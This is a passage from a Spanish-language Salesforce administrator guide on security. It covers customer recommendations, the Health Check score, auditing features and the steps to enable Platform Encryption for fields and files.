- **•** Evaluación y desarrollo de nuevas tecnologías para nuestros clientes y desarrollo en nuestra infraestructura.

# Qué le recomienda Salesforce

Salesforce está comprometido con el establecimiento de leyes sobre software como servicio como un socio efectivo en la seguridad de clientes. Por lo tanto, además de los esfuerzos internos, Salesforce recomienda que los clientes implementen las siguientes modificaciones para reforzar la seguridad:

- **•** Modifique su implementación de Salesforce para activar restricciones de intervalos de IP. Esta acción permitirá a los usuarios acceder a Salesforce solo desde su red o VPN corporativa. Para obtener más información, consulte [Configuración de restricciones del inicio](#page-850-0) [de sesión](#page-850-0) en la página 845.
- **•** Establezca las restricciones de seguridad de la sesión para hacer que la simulación sea más complicada. Para obtener más información, consulte [Modificar la configuración de seguridad de la sesión](#page-838-0) en la página 833.
- **•** Instruya a sus empleados para que no abran emails sospechosos y a estar vigilantes en la protección contra ataques de phishing.

#### Configuración y mantenimiento de su organización de Infraestructura de seguridad **Salesforce**

- **•** Utilice soluciones de seguridad de proveedores líderes como Symantec para implementar filtrado de spam y protección contra malware.
- **•** Designe un contacto de seguridad en su organización con el que Salesforce pueda comunicarse con su compañía de manera efectiva. Haga contacto con el representante de Salesforce encargado de esta información.
- **•** Considere aplicar técnicas de autenticación de dos factores, como tokens RSA para restringir el acceso a su red. Para obtener más información, consulte [Autenticación de dos factores](#page-852-0) en la página 847

Salesforce tiene un equipo de respuesta de incidentes de seguridad para responder a cualquier problema relacionado con la seguridad. Para informar sobre cualquier incidente de seguridad o vulnerabilidad a Salesforce, haga contacto con [security@salesforce.com.](mailto:security@salesforce.com) Describa el problema con detalle y el equipo le proporcionará una respuesta lo más rápido posible.

# <span id="page-806-0"></span>Infraestructura de seguridad

Una de las funciones fundamentales de una plataforma multiusuario es el uso de un único grupo de recursos computacionales para satisfacer las necesidades de diferentes clientes. Salesforce protege los datos de su organización del resto de organizaciones de los clientes utilizando un único identificador de organizaciones, asociado con cada sesión de usuario. Cuando inicie sesión en su organización, sus siguientes intentos se asocian con su organización, utilizando este identificador.

Salesforce utiliza parte de la tecnología más avanzada de seguridad de Internet disponible hoy día. Si accede a la aplicación utilizando un navegador compatible con Salesforce, la tecnología Transport Layer Security (TLS) protege su información utilizando autenticación del servidor y Cifrado clásico, garantizando que sus datos están seguros y únicamente disponible para usuarios registrados en su organización.

<span id="page-806-1"></span>Además, Salesforce está alojado en un entorno de servidor seguro que utiliza un firewall y otras tecnologías avanzadas para evitar interferencias o el acceso de usuarios sin autorización.

# Control del estado de seguridad

El control de estado le permite identificar y solucionar vulnerabilidades de seguridad en sus políticas de contraseña, configuración de acceso de red y configuración de sesión, todo dese una sola página. Una puntuación de resumen le muestra cómo se mide su organización con respecto al valor básico recomendado por Salesforce.

En Configuración, ingrese *Comprobación de estado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Comprobación de estado**.

El valor estándar básico de Salesforce (1) es un conjunto de valores recomendados para grupos de configuración de Configuración de sesión, Políticas de contraseña y Acceso de red (2). Si cambia todos los parámetros de un grupo para ser menos restrictivos que lo establecido en los valores estándar básico de Salesforce, su puntuación de comprobación de estado disminuye.

## EDICIONES

Disponible en: Salesforce Classic y Lightning **Experience** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Sus parámetros de riesgo alto y medio aparecen con información acerca de cómo se comparan con respecto al valor estándar (3). Para solucionar un riesgo, modifique el parámetro (4) y actualice su puntuación (5) para si se ha mejorado. Su configuración que cumple el valor estándar se indica en la parte inferior.



Ejemplo: Supongamos que ha cambiado la longitud mínima de su contraseña de 8 (el valor predeterminado) a 5, y ha cambiado otros parámetros de Políticas de contraseña para ser menos restrictivos. Estos cambios hacen que las contraseñas de sus usuarios sean más vulnerables para adivinar y otros ataques directos. Como resultado, disminuye todas su puntuación y los parámetros se indican como riesgos.

## <span id="page-807-0"></span>CONSULTE TAMBIÉN

[¿Cómo se calcula la puntuación de la comprobación de estado?](#page-807-0)

# ¿Cómo se calcula la puntuación de la comprobación de estado?

La puntuación total de la comprobación de estado se calcula por una fórmula patentada que asigna una puntuación interna a los grupos de configuración Políticas de contraseña, Configuración de sesión y Acceso de red. La puntuación de cada grupo refleja hasta qué punto todos los parámetros en ese grupo cumplen el valor estándar básico de Salesforce. Los grupos con todos los parámetros que cumplen o superan el valor estándar obtienen la puntuación más alta posible y los grupos que incluyen los parámetros de riesgo alto la puntuación más baja. Además, algunos parámetros tienen una mayor ponderación. Las puntuaciones de grupos se utilizan en la fórmula patentada para calcular su puntuación total.

Si todos los parámetros en sus grupos de configuración cumplen o superan los valores estándar, su puntuación total es 100%. Cuando actualice sus parámetros, actualice la comprobación de estado

(1) para ver cómo afectan las actualizaciones a su puntuación total. Esperamos que su barra de color verde se mueva hacia la derecha.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Configuración y mantenimiento de su organización de Control del estado de seguridad **Salesforce** 



# Acciones recomendadas en base a su puntuación



Nota: Las nuevas organizaciones de Salesforce tienen una puntuación inicial inferior a 100%. Utilice la comprobación de estado para mejorar rápidamente su puntuación solucionando riesgos altos en sus Políticas de contraseña y otros grupos de configuración.

## El valor estándar básico de Salesforce

Estos son los valores de configuración que cumplen el valores estándar y se consideran de riesgo medio y se consideran de riesgo alto.

## **Políticas de contraseña**





Nota: Los parámetros Longitud mínima de la contraseña y Requisito de complejidad de contraseñas cuentan dos veces en la medida que otros parámetros en el cálculo de su puntuación de grupo de Políticas de contraseña.

#### **Acceso de red**



#### **Configuración de sesión**





Nota: Esta configuración está disponible en **Enterprise Edition**, **Developer Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

CONSULTE TAMBIÉN

[Control del estado de seguridad](#page-806-1)

# <span id="page-811-0"></span>**Control**

Las funciones de control no garantizan la seguridad de su organización por sí mismas, sino que proporcionan información acerca del uso del sistema, que puede ser esencial en el diagnóstico de problemas de seguridad potenciales o reales. Es importante que alguien de la organización realice auditorías periódicas para detectar posibles usos indebidos. Las otras funciones de seguridad ofrecidas por Salesforce son preventivas. Para comprobar que el sistema sea realmente seguro, debe realizar auditorías para monitorear cambios inesperados o tendencias de uso.

Las funciones de control incluyen:

#### **Campos de modificación de registro**

Todos los objetos incluyen campos para almacenar el nombre del usuario que ha creado el registro y el de quien realizó la última modificación. Proporciona alguna información básica de control.

#### **Historial de inicio de sesión**

Puede ver una lista de intentos correctos e incorrectos de inicio de sesión durante los últimos seis meses. Consulte [Supervisar el](#page-1011-0) [historial de inicio de sesión](#page-1011-0) en la página 1006.

#### **Seguimiento del historial de campos**

También puede activar el control de campos individuales, que automáticamente controlan los cambios en los valores de los campos seleccionados. Aunque el control de todos los objetos personalizados está disponible, sólo algunos objetos estándar permiten el seguimiento a nivel de campos. Consulte [Seguir el historial de campos](#page-1023-0) en la página 1018.

#### <span id="page-811-1"></span>**Configuración del seguimiento de auditoría**

Los administradores también pueden ver la configuración del seguimiento de auditoría, que registra cuándo se producen las modificaciones en la configuración de su organización. Consulte [Controlar cambios de configuración](#page-1019-0) en la página 1014.

# Cifrado de plataforma

Cifrado de plataforma ofrece a sus datos una nueva capa completa de seguridad preservando al mismo tiempo las funciones críticas de la plataforma. Los datos que se seleccionan se cifran en tiempo de inactividad empleando un sistema de derivación de claves avanzado. Puede proteger datos a un nivel más granular que antes, de modo que su compañía puede cumplir con seguridad las políticas de seguridad, requisitos normativos y obligaciones contractuales para manipular datos privados.

## [Cifrar campos y archivos](#page-812-0)

Para implementar Cifrado de plataforma en su organización, cree un secreto de arrendatario y luego especifique los campos y archivos que desea cifrar y designe usuarios que pueden generar, rotar y archivar las claves de su organización.

## [Configurar Cifrado de plataforma](#page-817-0)

Con Cifrado de plataforma, usted gestiona su propio secreto de arrendatario, que se utiliza para derivar las claves de cifrado que protegen sus datos. Las claves nunca se guardan ni se comparten

en organizaciones. En su lugar, se derivan según demanda desde un secreto principal y un secreto de arrendatario específico de la organización y luego se colocan en la memoria caché del servidor de aplicaciones.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de plataforma en el cifrado de plataforma **Salesforce**

## [Cómo funciona el cifrado de plataforma](#page-821-0)

Cifrado de plataforma se basa en las opciones de cifrado de datos que Salesforce ofrece de forma inicial. Le permite cifrar los datos almacenados en muchos campos estándar y personalizados, así como en archivos y datos adjuntos. Los datos se cifran en tiempo de inactividad, no solo cuando se transmiten por una red, de modo que están protegidos cuando otras líneas de defensa se han visto comprometidas.

#### CONSULTE TAMBIÉN

<span id="page-812-0"></span>[Guía de implementación de cifrado de plataforma de Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)

# Cifrar campos y archivos

Para implementar Cifrado de plataforma en su organización, cree un secreto de arrendatario y luego especifique los campos y archivos que desea cifrar y designe usuarios que pueden generar, rotar y archivar las claves de su organización.

#### [Cifrar campos](#page-813-0)

Seleccione los campos que desea cifrar. Cuando se cifra un campo, su valor aparece como asteriscos para los usuarios que no tienen permiso para verlo.

#### [Cifrar archivos y archivos adjuntos](#page-814-0)

Cifre archivos y archivos adjuntos utilizando Cifrado de plataforma para otra capa de protección de datos. Cuando Cifrado de plataforma está activado, el cuerpo de cada archivo o datos adjuntos se cifra cuando se carga.

## [Mejores prácticas para el cifrado de plataforma](#page-815-0)

Tómese su tiempo para identificar las amenazas más probables para su organización. Esto le ayudará a distinguir los datos que necesitan cifrado de los que no, de modo que puede cifrar

únicamente lo que necesita. Asegúrese de que su secreto de arrendatario y claves están en una copia de seguridad, y tenga cuidado al elegir la persona que gestiona sus secretos y claves.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

# <span id="page-813-0"></span>Cifrar campos

Seleccione los campos que desea cifrar. Cuando se cifra un campo, su valor aparece como asteriscos para los usuarios que no tienen permiso para verlo.

Dependiendo del tamaño de su organización, la activación de un campo estándar para el cifrado puede tardar unos minutos.

- **1.** Asegúrese de que su organización tiene una clave de cifrado activa. Si no está seguro, consulte a su administrador.
- **2.** En Configuración, ingrese *Cifrado de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cifrado de plataforma**.
- **3.** Seleccione **Activar campos estándar cifrados**.
- **4.** Seleccione **Modificar**.
- **5.** Seleccione los campos que hay que cifrar y guarde su configuración.

El servicio de validación automático Cifrado de plataforma arranca. Si cualquier configuración de su organización está bloqueando el cifrado, recibirá un mensaje de email con instrucciones para solucionarlo.

Los valores de campos se cifran automáticamente únicamente en registros creados o actualizados después de activar el cifrado. Salesforce recomienda actualizar registros existentes para garantizar el cifrado de sus valores de campo. Por ejemplo, si cifra el campo Descripción, utilice el Cargador de datos en el objeto Caso para actualizar todos los registros de caso. Haga contacto con Salesforce si necesita ayuda con este tema.

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

#### CONSULTE TAMBIÉN

[¿Qué campos puedo cifrar?](#page-828-0) [Qué esperar cuando cifra algunos campos](#page-824-0) [Cargador de datos](#page-704-0) [Validación automática para Cifrado de plataforma](#page-832-0) [Volver a tema principal](#page-812-0)

# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para activar campos cifrados:

**•** "Personalizar aplicación"

#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

# <span id="page-814-0"></span>Cifrar archivos y archivos adjuntos

Cifre archivos y archivos adjuntos utilizando Cifrado de plataforma para otra capa de protección de datos. Cuando Cifrado de plataforma está activado, el cuerpo de cada archivo o datos adjuntos se cifra cuando se carga.



Nota: Antes de comenzar, asegúrese de que su organización tiene una clave de cifrado activa; si no está seguro, consulte con su administrador.

Puede cifrar estos tipos de archivos:

- **•** Archivos adjuntos a noticias en tiempo real.
- **•** Archivos adjuntos a registros.
- **•** Archivos en las fichas Contenido, Bibliotecas y Archivos (Salesforce Files, incluyendo vistas previas de archivos y archivos de Salesforce CRM Content).
- **•** Archivos gestionados con Salesforce Files Sync.
- **•** Notas (Beta)

Algunos tipos de archivos y datos adjuntos no pueden cifrarse:

- **•** Fotos de perfil y grupos de Chatter
- **•** Documentos
- **•** Archivos adjuntos de emails
- **1.** En Configuración, ingrese *Cifrado de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cifrado de plataforma**.
- **2.** Seleccione **Activar archivos y archivos adjuntos cifrados**.
- **3.** Haga clic en **Establecer preferencias**.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para activar archivos cifrados:

- **•** "Personalizar aplicación"
- Importante: Los usuarios con acceso al archivo pueden trabajar normalmente con éste sin importar sus permisos específicos de cifrado. Los usuarios que han iniciado sesión en su organización y tienen acceso de lectura pueden buscar y ver el contenido del cuerpo.

Los usuarios pueden continuar para cargar archivos y archivos adjuntos por los límites de tamaño de archivo habituales. Ninguna ampliación del tamaño de los archivos cuenta en estos límites.

La activación del cifrado de archivos y datos adjuntos afecta a nuevos archivos y datos adjuntos. No cifra automáticamente archivos y datos adjuntos que ya estuvieran en Salesforce. Para cifrar archivos existentes, haga contacto con Salesforce.

Para comprobar si un archivo o datos adjuntos está cifrado, busque el indicador de cifrado en la página de detalle del archivo o los datos adjuntos, o bien realice una consulta sobre el campo isEncrypted en el objeto ContentVersion (para archivos) o en el objeto Datos adjuntos (para datos adjuntos).



#### **Esta es la apariencia cuando un archivo está cifrado.**

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

